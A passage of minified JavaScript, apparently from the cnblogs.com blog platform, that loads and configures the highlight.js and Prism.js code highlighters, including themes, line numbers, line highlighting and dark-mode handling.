executing.");for(;A;)try{if(v=1,_&&(C=2&P[0]?_.return:P[0]?_.throw||((C=_.return)&&C.call(_),0):_.next)&&!(C=C.call(_,P[1])).done)return C;switch(_=0,C&&(P=[2&P[0],C.value]),P[0]){case 0:case 1:C=P;break;case 4:return A.label++,{value:P[1],done:!1};case 5:A.label++,_=P[1],P=[0];continue;case 7:P=A.ops.pop(),A.trys.pop();continue;default:if(!(C=A.trys,(C=C.length>0&&C[C.length-1])||6!==P[0]&&2!==P[0])){A=0;continue}if(3===P[0]&&(!C||P[1]>C[0]&&P[1]<C[3])){A.label=P[1];break}if(6===P[0]&&A.label<C[1]){A.label=C[1],C=P;break}if(C&&A.label<C[2]){A.label=C[2],A.ops.push(P);break}C[2]&&A.ops.pop(),A.trys.pop();continue}P=g.call(p,A)}catch(p){P=[6,p],_=0}finally{v=C=0}if(5&P[0])throw P[1];return{value:P[0]?P[1]:void 0,done:!0}}([P,j])}}},Qt=function(){function BaseHighlighter(){this._isDarkTheme=!1,this.removeLinkElements("link[rel=stylesheet][prismjs]"),this.removeLinkElements("link[rel=stylesheet][hljs]")}return Object.defineProperty(BaseHighlighter.prototype,"enableCodeLineNumber",{get:function(){return!1},enumerable:!1,configurable:!0}),Object.defineProperty(BaseHighlighter.prototype,"adapterOptions",{get:function(){return Ht.get()},enumerable:!1,configurable:!0}),Object.defineProperty(BaseHighlighter.prototype,"enableMacStyle",{get:function(){return this.adapterOptions.enableMacStyle},enumerable:!1,configurable:!0}),Object.defineProperty(BaseHighlighter.prototype,"isDarkTheme",{get:function(){return this._isDarkTheme},enumerable:!1,configurable:!0}),Object.defineProperty(BaseHighlighter.prototype,"linesHighlightedClassToken",{get:function(){return this.id+"-lines-highlighted"},enumerable:!1,configurable:!0}),BaseHighlighter.prototype.highlightAllUnder=function(p,g,v){return __awaiter(this,void 0,void 0,function(){var _,C,P,A,j,N,W,U=this;return __generator(this,function(V){switch(V.label){case 0:return(_="string"==typeof p?document.querySelector(p):p)?(C=Array.from(_.querySelectorAll("pre code")).map(function(p){return p})).length>0?[4,this.ensureResourcesLoaded()]:[3,2]:[2];case 1:V.sent(),V.label=2;case 2:for(P=[],A=function(p){var _=p.parentElement,C=p;if(g&&!g(_,C))return"continue";P.push(new Promise(function(p,g){U.highlight(C).then(function(){v&&v(_,C),p()},function(){return g()})}))},j=0,N=C;j<N.length;j++)W=N[j],A(W);return[4,Promise.all(P)];case 3:return V.sent(),[2]}})})},BaseHighlighter.prototype.setTheme=function(p,g,v){var _;return __awaiter(this,void 0,void 0,function(){var C;return __generator(this,function(P){switch(P.label){case 0:if(this.setIsDarkTheme(v),!p&&!this.highlighterOptions.defaultTheme)throw Error("Theme is required! And default theme not configured!");return p||(p=this.highlighterOptions.defaultTheme),C="highlighter-theme-".concat(p),!1?[3,2]:(this._themeHref="".concat(this.highlighterOptions.themeBaseUrl,"/").concat(p,".css"),[4,loadCss({href:this._themeHref,id:C,beforeElementCreateCallback:function(p){return setAttributes(p,g)}}).catch(function(p){return console.warn("Failed to load theme\n".concat(p)),!1}).then(function(){return!0})]);case 1:P.sent()&&(null===(_=document.querySelectorAll("link[id*=highlighter-theme-]"))||void 0===_||_.forEach(function(p){p.id!==C?p.remove():!0})),P.label=2;case 2:return[2]}})})},BaseHighlighter.prototype.resolveContainerElements=function(p){var g=null,v=null;if(p instanceof HTMLPreElement?(g=p,v=p.querySelector("code")):"code"===p.tagName.toLowerCase()&&p.parentElement instanceof HTMLPreElement&&(g=p.parentElement,v=p),v&&g)return[g,v]},BaseHighlighter.prototype.loadStyles=function(p){var g;return __awaiter(this,void 0,void 0,function(){var v,_,C,P,A;return __generator(this,function(j){switch(j.label){case 0:for(v=null!==(g=this.highlighterOptions.stylesheets)&&void 0!==g?g:[],_=[],C=0,P=v;C<P.length;C++)A=P[C],_.push(loadCss({href:A.href,id:A.tagId,beforeElementCreateCallback:function(g){return setAttributes(g,p)}}));return[4,Promise.all(_)];case 1:return j.sent(),[2]}})})},BaseHighlighter.prototype.tryApplyLang=function(p){var g,v,_,C,P,A;if(!p)return"";var j=Array.from(p.classList),N=null!==(_=null===(v=null===(g=p.parentElement)||void 0===g?void 0:g.tagName)||void 0===v?void 0:v.toLowerCase())&&void 0!==_?_:"";if(j.findIndex(function(p){return p.startsWith("language-")})<0&&"pre"===N){var W=Array.from(null!==(P=null===(C=p.parentElement)||void 0===C?void 0:C.classList)&&void 0!==P?P:[]).find(function(p){return p.startsWith("language-")});W&&p.classList.add(W)}return null!==(A=Array.from(p.classList).find(function(p){return p.startsWith("language-")}))&&void 0!==A?A:""},BaseHighlighter.prototype.onHighlighting=function(p,g,v){this.setBodyClass(p),this.setEngineClassToken(this.id,g),this.removeLinesHighlightedClassToken(g,v);var _="data-mac-style";this.enableMacStyle?g.setAttribute(_,"true"):g.removeAttribute(_)},BaseHighlighter.prototype.onHighlighted=function(p,g,v){for(var _=0,C=[g,v];_<C.length;_++){var P=C[_];this.isDarkTheme?P.setAttribute("data-dark-theme","true"):P.removeAttribute("data-dark-theme")}},BaseHighlighter.prototype.setEngineClassToken=function(p,g){for(var v=[Xt,"highlighter-hljs"],_=g.querySelector("code"),C=0,P=[null==_?void 0:_.classList,g.classList];C<P.length;C++){var A=P[C];switch(null==A||A.remove.apply(A,v),p){case"prismjs":null==A||A.add(v[0]);break;case"highlight.js":null==A||A.add(v[1])}}},BaseHighlighter.prototype.removeLinesHighlightedClassToken=function(){for(var p=[],g=0;g<arguments.length;g++)p[g]=arguments[g];for(var v=0,_=p;v<_.length;v++){var C=_[v].classList;C.remove.apply(C,Array.from(C).filter(function(p){return p.endsWith("-lines-highlighted")}))}},BaseHighlighter.prototype.filterCodeContent=function(p){var g,v;if(!p)return"";var _=document.createElement("code");if(_.style.opacity="0",_.style.width="0",_.style.height="0",_.style.whiteSpace="pre","code"===p.tagName.toLowerCase())_.innerHTML=p.innerHTML;else{if("pre"!==p.tagName.toLowerCase()||!p.querySelector("code"))return"";_.innerHTML=null!==(v=null===(g=p.querySelector("code"))||void 0===g?void 0:g.innerHTML)&&void 0!==v?v:""}var C=_.querySelector(".line-numbers-rows");C&&C.remove();var P=_.querySelectorAll(".hljs-ln-line.hljs-ln-numbers");null==P||P.forEach(function(p){return p.remove()}),document.body.append(_);var A=_.innerText;return _.remove(),p.innerHTML=function(p){var g=document.createElement("div");return g.textContent=p,g.innerHTML}(A),A},BaseHighlighter.prototype.removeLinkElements=function(p){var g;null===(g=document.querySelectorAll(p))||void 0===g||g.forEach(function(p){return p.remove()})},BaseHighlighter.prototype.resolveLinesToHighlight=function(p){var g=p.getAttribute("data-lines-highlight");try{var v=JSON.parse(null!=g?g:"[]");return Array.isArray(v)?v.map(function(p){return p-1}):[]}catch(p){return void console.warn(p)}},BaseHighlighter.prototype.setIsDarkTheme=function(p){this._isDarkTheme=null!=p&&p},BaseHighlighter.prototype.setBodyClass=function(p){var g=["prismjs-engine","hljs-engine"],v=window.document.body.classList;switch(v.remove.apply(v,g),p){case"prismjs":v.add(g[0]);break;case"highlight.js":v.add(g[1])}},BaseHighlighter}(),loadScript=function(p){var g,v=p.src,_=p.id,C=p.timeoutSeconds,P=p.appendTo,A=p.executionStrategy;return loadResource({url:v,hostElementTagName:"script",timeoutSeconds:null!==(g=null!=C?C:getDefaultOption().timeoutSeconds)&&void 0!==g?g:5,id:_,appendTo:null!=P?P:getDefaultOption().appendTo,beforeElementCreateCallback:function(p){if(p instanceof HTMLScriptElement)if("async"===(null!=A?A:getDefaultOption().executionStrategy))p.async=!0,p.defer=!1;else p.defer=!0,p.async=!1}})},hljs_languages_loader_awaiter=function(p,g,v,_){return new(v||(v=Promise))(function(C,P){function fulfilled(p){try{step(_.next(p))}catch(p){P(p)}}function rejected(p){try{step(_.throw(p))}catch(p){P(p)}}function step(p){p.done?C(p.value):function adopt(p){return p instanceof v?p:new v(function(g){g(p)})}(p.value).then(fulfilled,rejected)}step((_=_.apply(p,g||[])).next())})},hljs_languages_loader_generator=function(p,g){var v,_,C,P,A={label:0,sent:function(){if(1&C[0])throw C[1];return C[1]},trys:[],ops:[]};return P={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(P[Symbol.iterator]=function(){return this}),P;function verb(P){return function(j){return function step(P){if(v)throw new TypeError("Generator is already executing.");for(;A;)try{if(v=1,_&&(C=2&P[0]?_.return:P[0]?_.throw||((C=_.return)&&C.call(_),0):_.next)&&!(C=C.call(_,P[1])).done)return C;switch(_=0,C&&(P=[2&P[0],C.value]),P[0]){case 0:case 1:C=P;break;case 4:return A.label++,{value:P[1],done:!1};case 5:A.label++,_=P[1],P=[0];continue;case 7:P=A.ops.pop(),A.trys.pop();continue;default:if(!(C=A.trys,(C=C.length>0&&C[C.length-1])||6!==P[0]&&2!==P[0])){A=0;continue}if(3===P[0]&&(!C||P[1]>C[0]&&P[1]<C[3])){A.label=P[1];break}if(6===P[0]&&A.label<C[1]){A.label=C[1],C=P;break}if(C&&A.label<C[2]){A.label=C[2],A.ops.push(P);break}C[2]&&A.ops.pop(),A.trys.pop();continue}P=g.call(p,A)}catch(p){P=[6,p],_=0}finally{v=C=0}if(5&P[0])throw P[1];return{value:P[0]?P[1]:void 0,done:!0}}([P,j])}}},en={tcltk:"tcl",tclsh:"tcl",tk:"tcl",pq:"powerquery",mscript:"powerquery",M:"powerquery",wat:"wasm",wast:"wasm",webassembly:"wasm",assembly:"x86asm","arm-asm":"armasm",asm:"x86asm",razor:"cshtml-razor",cshtml:"cshtml-razor"};!function(p){var g=this,registerAlias=function(p){for(var g=[],v=1;v<arguments.length;v++)g[v-1]=arguments[v];return hljs.getLanguage(p)?(hljs.registerAliases(g.filter(function(p){return null==hljs.getLanguage(p)}),{languageName:p}),!0):(console.warn("Try to register [".concat(g.join(","),"] as aliases of ").concat(p,", but ").concat(p," is not defined.")),!1)};p.load=function(p,v){return hljs_languages_loader_awaiter(g,void 0,void 0,function(){var g,_,C,P,A,j;return hljs_languages_loader_generator(this,function(N){switch(N.label){case 0:if(p=p.toLowerCase().trim().replace("language-",""),!(g=null!==(j=en[p])&&void 0!==j?j:p)||hljs.getLanguage(g))return registerAlias(g,p),[2];_=v.scriptPath,(C=_.split("/")).pop(),P=C.join("/")+"/languages/".concat(g,".min.js"),N.label=1;case 1:return N.trys.push([1,3,,4]),[4,loadScript({id:"hljs-language-".concat(g),src:P})];case 2:return N.sent(),registerAlias(g,p),[3,4];case 3:return A=N.sent(),console.warn("加载hljs语言定义脚本失败",A),[3,4];case 4:return[2]}})})}}(Yt||(Yt={}));var tn,nn=(tn=function(p,g){return tn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(p,g){p.__proto__=g}||function(p,g){for(var v in g)Object.prototype.hasOwnProperty.call(g,v)&&(p[v]=g[v])},tn(p,g)},function(p,g){if("function"!=typeof g&&null!==g)throw new TypeError("Class extends value "+String(g)+" is not a constructor or null");function __(){this.constructor=p}tn(p,g),p.prototype=null===g?Object.create(g):(__.prototype=g.prototype,new __)}),hljs_highlighter_awaiter=function(p,g,v,_){return new(v||(v=Promise))(function(C,P){function fulfilled(p){try{step(_.next(p))}catch(p){P(p)}}function rejected(p){try{step(_.throw(p))}catch(p){P(p)}}function step(p){p.done?C(p.value):function adopt(p){return p instanceof v?p:new v(function(g){g(p)})}(p.value).then(fulfilled,rejected)}step((_=_.apply(p,g||[])).next())})},hljs_highlighter_generator=function(p,g){var v,_,C,P,A={label:0,sent:function(){if(1&C[0])throw C[1];return C[1]},trys:[],ops:[]};return P={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(P[Symbol.iterator]=function(){return this}),P;function verb(P){return function(j){return function step(P){if(v)throw new TypeError("Generator is already executing.");for(;A;)try{if(v=1,_&&(C=2&P[0]?_.return:P[0]?_.throw||((C=_.return)&&C.call(_),0):_.next)&&!(C=C.call(_,P[1])).done)return C;switch(_=0,C&&(P=[2&P[0],C.value]),P[0]){case 0:case 1:C=P;break;case 4:return A.label++,{value:P[1],done:!1};case 5:A.label++,_=P[1],P=[0];continue;case 7:P=A.ops.pop(),A.trys.pop();continue;default:if(!(C=A.trys,(C=C.length>0&&C[C.length-1])||6!==P[0]&&2!==P[0])){A=0;continue}if(3===P[0]&&(!C||P[1]>C[0]&&P[1]<C[3])){A.label=P[1];break}if(6===P[0]&&A.label<C[1]){A.label=C[1],C=P;break}if(C&&A.label<C[2]){A.label=C[2],A.ops.push(P);break}C[2]&&A.ops.pop(),A.trys.pop();continue}P=g.call(p,A)}catch(p){P=[6,p],_=0}finally{v=C=0}if(5&P[0])throw P[1];return{value:P[0]?P[1]:void 0,done:!0}}([P,j])}}},rn=window,an=function(p){function HljsHighlighter(){var g=null!==p&&p.apply(this,arguments)||this;return g._linkAttr={name:"hljs",value:""},g}return nn(HljsHighlighter,p),Object.defineProperty(HljsHighlighter.prototype,"highlighterOptions",{get:function(){return this.adapterOptions.hljs},enumerable:!1,configurable:!0}),Object.defineProperty(HljsHighlighter.prototype,"id",{get:function(){return"highlight.js"},enumerable:!1,configurable:!0}),Object.defineProperty(HljsHighlighter.prototype,"linesHighlightedClassToken",{get:function(){return"hljs-lines-highlighted"},enumerable:!1,configurable:!0}),Object.defineProperty(HljsHighlighter.prototype,"enableCodeLineNumber",{get:function(){return this.adapterOptions.enableCodeLineNumber},enumerable:!1,configurable:!0}),HljsHighlighter.prototype.ensureResourcesLoaded=function(){return hljs_highlighter_awaiter(this,void 0,void 0,function(){var p;return hljs_highlighter_generator(this,function(g){switch(g.label){case 0:return g.trys.push([0,3,,4]),[4,this.loadHljs()];case 1:return g.sent(),[4,this.loadStyles([this._linkAttr])];case 2:return g.sent(),[3,4];case 3:return p=g.sent(),console.error(p),[2];case 4:return[2]}})})},HljsHighlighter.prototype.highlight=function(p){var g;return hljs_highlighter_awaiter(this,void 0,void 0,function(){var v,_,C,P,A,j;return hljs_highlighter_generator(this,function(N){switch(N.label){case 0:return[4,this.ensureResourcesLoaded()];case 1:if(N.sent(),v=this.enableCodeLineNumber,_=null!==(g=this.resolveContainerElements(p))&&void 0!==g?g:[],C=_[0],P=_[1],!C||!P)return[2];C.classList.remove(Xt),N.label=2;case 2:return N.trys.push([2,5,,6]),v?[4,this.loadLineNumberPlugin()]:[3,4];case 3:N.sent(),N.label=4;case 4:return[3,6];case 5:return A=N.sent(),console.error(A),[3,6];case 6:return this.onHighlighting(this.id,C,P),p.classList.remove("hljs-line-numbers"),j=this.tryApplyLang(p),this.filterCodeContent(p),adaptSql(p),[4,Yt.load(j,this.highlighterOptions)];case 7:return N.sent(),hljs.highlightElement(p),v&&(hljs.lineNumbersValue?(p.innerHTML=hljs.lineNumbersValue(p.innerHTML,{singleLine:!0}),p.classList.add("hljs-line-numbers")):console.error("failed to load hljs line numbers plugin!")),this.highlightLines(C),P.classList.add("hljs"),this.onHighlighted(this.id,C,P),[2]}})})},HljsHighlighter.prototype.highlightLines=function(p){var g=p.querySelector("code");if(!g)return[];var v=this.resolveLinesToHighlight(g);if(null==v||v.length<=0)return[];var _=g.innerHTML;if(!1===this.adapterOptions.enableCodeLineNumber){for(var C=_.split("\n"),P=0,A=v;P<A.length;P++){if(!((U=A[P])<0||U>=C.length)){var j=C[U];null!=j&&(C[U]='<span class="'.concat(Kt,'">').concat(j,"</span>"))}}g.innerHTML='<span class="hljs-lines-highlight-wrapper">'.concat(C.join("\n"),"</span>")}else{C=Array.from(g.querySelectorAll("tr"));for(var N=0,W=v;N<W.length;N++){var U;if(!((U=W[N])<0||U>=C.length)){var V=C[U];V&&V.classList.add(Kt)}}}return p.classList.add(this.linesHighlightedClassToken),null!=v?v:[]},HljsHighlighter.prototype.loadHljs=function(){return hljs_highlighter_awaiter(this,void 0,void 0,function(){var p;return hljs_highlighter_generator(this,function(g){switch(g.label){case 0:return p=this.adapterOptions.hljs.scriptPath,rn.hljs?[3,2]:[4,loadScript({id:"hljs-script",src:p})];case 1:g.sent(),g.label=2;case 2:return[2]}})})},HljsHighlighter.prototype.loadLineNumberPlugin=function(){return hljs_highlighter_awaiter(this,void 0,void 0,function(){var p;return hljs_highlighter_generator(this,function(g){switch(g.label){case 0:return p=this.adapterOptions.hljs.lineNumberPluginPath,[4,loadScript({id:"hljs-line-numbers",src:p})];case 1:return g.sent(),[2]}})})},HljsHighlighter}(Qt),sn=function(){var extendStatics=function(p,g){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(p,g){p.__proto__=g}||function(p,g){for(var v in g)Object.prototype.hasOwnProperty.call(g,v)&&(p[v]=g[v])},extendStatics(p,g)};return function(p,g){if("function"!=typeof g&&null!==g)throw new TypeError("Class extends value "+String(g)+" is not a constructor or null");function __(){this.constructor=p}extendStatics(p,g),p.prototype=null===g?Object.create(g):(__.prototype=g.prototype,new __)}}(),prism_highlighter_awaiter=function(p,g,v,_){return new(v||(v=Promise))(function(C,P){function fulfilled(p){try{step(_.next(p))}catch(p){P(p)}}function rejected(p){try{step(_.throw(p))}catch(p){P(p)}}function step(p){p.done?C(p.value):function adopt(p){return p instanceof v?p:new v(function(g){g(p)})}(p.value).then(fulfilled,rejected)}step((_=_.apply(p,g||[])).next())})},prism_highlighter_generator=function(p,g){var v,_,C,P,A={label:0,sent:function(){if(1&C[0])throw C[1];return C[1]},trys:[],ops:[]};return P={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(P[Symbol.iterator]=function(){return this}),P;function verb(P){return function(j){return function step(P){if(v)throw new TypeError("Generator is already executing.");for(;A;)try{if(v=1,_&&(C=2&P[0]?_.return:P[0]?_.throw||((C=_.return)&&C.call(_),0):_.next)&&!(C=C.call(_,P[1])).done)return C;switch(_=0,C&&(P=[2&P[0],C.value]),P[0]){case 0:case 1:C=P;break;case 4:return A.label++,{value:P[1],done:!1};case 5:A.label++,_=P[1],P=[0];continue;case 7:P=A.ops.pop(),A.trys.pop();continue;default:if(!(C=A.trys,(C=C.length>0&&C[C.length-1])||6!==P[0]&&2!==P[0])){A=0;continue}if(3===P[0]&&(!C||P[1]>C[0]&&P[1]<C[3])){A.label=P[1];break}if(6===P[0]&&A.label<C[1]){A.label=C[1],C=P;break}if(C&&A.label<C[2]){A.label=C[2],A.ops.push(P);break}C[2]&&A.ops.pop(),A.trys.pop();continue}P=g.call(p,A)}catch(p){P=[6,p],_=0}finally{v=C=0}if(5&P[0])throw P[1];return{value:P[0]?P[1]:void 0,done:!0}}([P,j])}}},ln=window,cn=function(p){function PrismHighlighter(){var g=null!==p&&p.apply(this,arguments)||this;return g._linkAttr={name:"prismjs",value:""},g}return sn(PrismHighlighter,p),Object.defineProperty(PrismHighlighter.prototype,"highlighterOptions",{get:function(){return this.adapterOptions.prism},enumerable:!1,configurable:!0}),Object.defineProperty(PrismHighlighter.prototype,"id",{get:function(){return"prismjs"},enumerable:!1,configurable:!0}),Object.defineProperty(PrismHighlighter.prototype,"enableCodeLineNumber",{get:function(){return this.adapterOptions.enableCodeLineNumber},enumerable:!1,configurable:!0}),PrismHighlighter.prototype.highlight=function(p){var g,v;return prism_highlighter_awaiter(this,void 0,void 0,function(){var _,C,P;return prism_highlighter_generator(this,function(A){switch(A.label){case 0:return[4,this.ensureResourcesLoaded()];case 1:return A.sent(),_=null!==(g=this.resolveContainerElements(p))&&void 0!==g?g:[],C=_[0],P=_[1],C&&P?(this.adapterOptions.enableCodeLineNumber?C.classList.add("line-numbers"):(C.classList.remove("line-numbers"),P.classList.remove("line-numbers")),this.tryApplyLang(P),this.onHighlighting(this.id,C,P),this.filterCodeContent(P),adaptSql(P),null===(v=ln.Prism)||void 0===v||v.highlightElement(P,!1),this.highlightLines(C),this.onHighlighted(this.id,C,P),[2]):[2]}})})},PrismHighlighter.prototype.highlightLines=function(p){var g,v,_=p.querySelector("code"),C=this.resolveLinesToHighlight(_)||this.resolveLinesToHighlight(p);if(!C)return[];var P=_.innerHTML,A=null!==(v=null===(g=_.querySelector(".line-numbers-rows"))||void 0===g?void 0:g.outerHTML)&&void 0!==v?v:"";A&&(P=P.replace(A,""));var j=P.split("\n");return C.forEach(function(p){if(!(p<0||p>=j.length)){var g=j[p];j[p]='<span class="'.concat(Kt,'">').concat(g,"</span>")}}),_.innerHTML=j.join("\n")+A,p.classList.add(this.linesHighlightedClassToken),C},PrismHighlighter.prototype.ensureResourcesLoaded=function(){return prism_highlighter_awaiter(this,void 0,void 0,function(){var p;return prism_highlighter_generator(this,function(g){switch(g.label){case 0:return g.trys.push([0,4,,5]),[4,this.loadPrismAsync()];case 1:return g.sent(),[4,Promise.all([this.loadPrismAutoLoader(),this.loadPrismLineNumberPluginScript()])];case 2:return g.sent(),[4,this.loadStyles([this._linkAttr])];case 3:return g.sent(),[3,5];case 4:return p=g.sent(),console.error(p),[2];case 5:return[2]}})})},PrismHighlighter.prototype.setTheme=function(g,v,_){return prism_highlighter_awaiter(this,void 0,void 0,function(){return prism_highlighter_generator(this,function(C){switch(C.label){case 0:return[4,p.prototype.setTheme.call(this,g,v,_)];case 1:return C.sent(),[4,this.loadPrismLineNumberPluginStyle()];case 2:return C.sent(),[2]}})})},PrismHighlighter.prototype.loadPrismAsync=function(){return prism_highlighter_awaiter(this,void 0,void 0,function(){var p;return prism_highlighter_generator(this,function(g){switch(g.label){case 0:return ln.Prism=ln.Prism||{},ln.Prism.manual=!0,p=this.adapterOptions.prism.scriptPath,[4,loadScript({id:"prismjs-script",src:p})];case 1:return g.sent(),[2]}})})},PrismHighlighter.prototype.loadPrismAutoLoader=function(){var p,g;return prism_highlighter_awaiter(this,void 0,void 0,function(){var v,_,C=this;return prism_highlighter_generator(this,function(P){switch(P.label){case 0:return v=!!(null===(g=null===(p=ln.Prism)||void 0===p?void 0:p.plugins)||void 0===g?void 0:g.autoloader),_=this.adapterOptions.prism.autoLoaderPluginPath,v?[3,2]:[4,loadScript({id:"prismjs-autoloader-script",src:_}).then(function(){var p,g,v=C.adapterOptions.prism.extraAliases,_=(null!==(g=null===(p=ln.Prism)||void 0===p?void 0:p.plugins.autoloader)&&void 0!==g?g:{}).loadLanguages;if(v&&ln.Prism){var P=ln.Prism.plugins.autoloader.loadLanguages=function(p,g,C){var P=ln.Prism;if(null!=P&&!((p="string"==typeof p?p?[p]:[]:p).length<1)){for(var A=[],j=0;j<p.length;j++){var N=p[j],W=v[N.toLowerCase()];W&&(p[j]=W,A.push([N,W]))}null==_||_.call(this,p,function(){null==g||g.apply(this,arguments);for(var p=0,v=A;p<v.length;p++){var _=v[p],C=_[0],j=_[1];P.languages[C]=P.languages[j]}},C)}};ln.Prism.hooks.add("complete",function(p){var g=p.element,_=p.language,C=ln.Prism;if(g&&_&&"none"!==_&&null!=C){var A=[];/^diff-./i.test(_)?(A.push("diff"),A.push(_.substr(5))):A.push(_),P(A.filter(function(p){return p in v&&!(p in C.languages)}),function(){var p;null===(p=ln.Prism)||void 0===p||p.highlightElement(g)})}})}})];case 1:P.sent(),P.label=2;case 2:return[2]}})})},PrismHighlighter.prototype.loadPrismLineNumberPluginScript=function(){return prism_highlighter_awaiter(this,void 0,void 0,function(){return prism_highlighter_generator(this,function(p){switch(p.label){case 0:if(!this.enableCodeLineNumber)return[2];if(!this.adapterOptions.prism.lineNumberPluginPath)throw Error("lineNumberPluginPath not configured");return[4,loadScript({id:"prism-line-numbers-script",src:this.adapterOptions.prism.lineNumberPluginPath})];case 1:return p.sent(),[2]}})})},PrismHighlighter.prototype.loadPrismLineNumberPluginStyle=function(){return prism_highlighter_awaiter(this,void 0,void 0,function(){return prism_highlighter_generator(this,function(p){if(!this.enableCodeLineNumber)return[2,document.querySelectorAll("link[id*=line-numbers-style]").forEach(function(p){return p.remove()})];if(!this.adapterOptions.prism.lineNumberStylePath)throw Error("lineNumberStylePath not configured");return loadCss({id:"prism-line-numbers-style",href:this.adapterOptions.prism.lineNumberStylePath,beforeElementCreateCallback:function(p){return setAttributes(p,[{name:"prismjs",value:""}])}}).then(),[2]})})},PrismHighlighter}(Qt),un=function(){function HighlightersFactory(){}return HighlightersFactory.configCodeHighlightOptions=function(p){Ht.set(p)},HighlightersFactory.useCnblogsCodeHighlightOptions=function(){this.configCodeHighlightOptions(Gt)},HighlightersFactory.createCodeHighlighter=function(p,g,v){var _;switch(v&&this.configCodeHighlightOptions(v),p){case"highlight.js":_=new an;break;case"prismjs":_=new cn;break;default:throw Error("unknown highlight engine")}g||(g=_.highlighterOptions.defaultTheme);var C="string"==typeof g?g:g.name,P="string"!=typeof g&&g.isDark;return _.setTheme(C,void 0,P).then(),_},HighlightersFactory}(),dn={loadScript:loadScript,loadCss:loadCss,setDefaultOption:function(p){return Object.assign(Jt,p)}},hn="(prefers-color-scheme: light)",pn="(prefers-color-scheme: dark)",mn=function queryIsDarkMode(){return matchMedia(pn)},gn=function queryIsLightMode(){return matchMedia(hn)},vn={isInDarkMode:function isInDarkMode(){return mn().matches},isInLightMode:function isInLightMode(){return gn().matches},addListenerOnSystemThemeModeChanged:function addListenerOnSystemThemeModeChanged(p){mn().addEventListener("change",function(g){return p(g.matches)}),gn().addEventListener("change",function(g){return p(!1===g.matches)})},lightModeMediaQuery:hn,darkModeMediaQuery:pn},yn=ft.highlightJs,bn=ft.prismJs,wn=window,_n=!1;dn.setDefaultOption({executionStrategy:"async"}),Pt.useCnblogsOption().setOption({computeBackgroundColorStyle:function computeBackgroundColorStyle(p){return yn===window.codeHighlightEngine?getComputedStyle(p.querySelector("code")).backgroundColor:getComputedStyle(p).backgroundColor},computeFontSizeStyle:function computeFontSizeStyle(p){return yn===window.codeHighlightEngine?getComputedStyle(p.querySelector("code")).fontSize:getComputedStyle(p).fontSize}});var Cn="/prismjs_1.29.0",kn=function addDefaultPreStyle(){var p=window.codeHighlightEngine,g=document.head.querySelector('link[href*="css/blog-common.min.css"]'),v=document.createElement("style");document.head.insertBefore(v,g);var _=document.createElement("pre");_.style.display="none !important",_.classList.add("language-plaintext"),_.innerHTML="<code class='language-plaintext".concat(p===yn?" hljs":"","'></code>"),document.head.append(_);var C,P=_.querySelector("code"),A=p===bn?_:P,j=getComputedStyle(A).backgroundColor,N=getComputedStyle(A).borderRadius,W=getComputedStyle(A).border,U=getComputedStyle(A).padding,V=getComputedStyle(A).color,$=getComputedStyle(A).fontFamily,Z=getComputedStyle(A).fontSize,J="background: ".concat(j,";\n        padding: ").concat(U,";\n        border: ").concat(W,";\n        border-radius: ").concat(N,";\n        border-color: transparent;\n        color: ").concat(V,";\n        font-family: ").concat($,";\n        font-size: ").concat(Z);C=p===yn?':not(.cnblogs_code):not(.cnblogs_Highlighter)>pre:not([highlighted]):not([class*="brush:"]) code:not(.hljs)':':not(.cnblogs_code):not(.cnblogs_Highlighter)>pre:not([class*="language-"]):not([highlighted]):not(.hljs):not([class*="brush:"])',v.innerHTML="#home ".concat(C,", ").concat(C," {").concat(J),_.remove(),function setRootCodeBlockBg(p){var g;null===(g=document.querySelector(":root"))||void 0===g||g.style.setProperty("--cnb-code-bg",p)}(j),function setRootCodeBlockText(p){var g=p.fontSize,v=p.color,_=document.querySelector(":root");null==_||_.style.setProperty("--cnb-code-font-size",g),null==_||_.style.setProperty("--cnb-code-color",v)}({fontSize:Z,color:V})},xn=function buildHighlighter(){kn();var p=window.enableCodeThemeTypeFollowSystem&&vn.isInDarkMode(),g=un.createCodeHighlighter(window.codeHighlightEngine===bn||$(".blogpost-body-html pre:has(code.prism)").length?"prismjs":"highlight.js",{name:p?window.darkModeCodeHighlightTheme:window.codeHighlightTheme,isDark:p?window.isDarkModeCodeHighlightThemeDark:window.isDarkCodeHighlightTheme},function codeHighlightAdapterOption(){return{enableCodeLineNumber:wn.enableCodeLineNumber,enableMacStyle:window.enableMacStyleCodeBlock,prism:{scriptPath:"https://assets.cnblogs.com".concat(Cn,"/prism.js?v=").concat("2.7.139"),lineNumberPluginPath:"https://assets.cnblogs.com".concat(Cn,"/plugins/line-numbers/prism-line-numbers.min.js?v=").concat("2.7.139"),themeBaseUrl:"/css/prismjs",defaultTheme:"prism-vs",lineNumberStylePath:"https://assets.cnblogs.com".concat(Cn,"/plugins/line-numbers/prism-line-numbers.css?v=").concat("2.7.139"),autoLoaderPluginPath:"https://assets.cnblogs.com".concat(Cn,"/plugins/autoloader/prism-autoloader.min.js?v=").concat("2.7.139"),stylesheets:[]},hljs:{scriptPath:"https://assets.cnblogs.com/highlight/11.4.0/highlight.min.js?v=".concat("2.7.139"),lineNumberPluginPath:"https://assets.cnblogs.com/scripts/highlightjs-line-numbers.min.js?v=".concat("2.7.139"),themeBaseUrl:"/css/hljs",defaultTheme:"cnblogs",stylesheets:[]}}}());return g.ensureResourcesLoaded().then(function(){return _n=!0}),g},Tn=function waitUntilHighlighterLoaded(){return _n?Promise.resolve():new Promise(function(p){var g=0,v=setInterval(function(){if(_n)return p(),void clearInterval(v);if(20*g++>6e4)throw clearInterval(v),Error("Failed to load highlighter, engine: ".concat(window.codeHighlightEngine,", theme: ").concat(window.codeHighlightTheme))},20)})},En=function visitCodeBlocks(p){var g=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"#cnblogs_post_body",v=[];return Array.from($(g+" pre:has(code)")).map(function(p){return p}).forEach(function(g){if(!dt.isLegacyCodeBlock(g)){var _=g.querySelector("code");_&&(v.push({preEl:g,codeEl:_}),p(g,_))}}),v},Ln=function fitMultiCodeElementInsidePre(p){var g;if(p){var v=Array.from(p.querySelectorAll("code"));if(!(v.length<=1)){var _=document.createElement("code");_.innerText=(g="").concat.apply(g,_toConsumableArray(v.map(function(p){return p.innerText.endsWith("\n")?p.innerText:"".concat(p.innerText,"\n")})));var 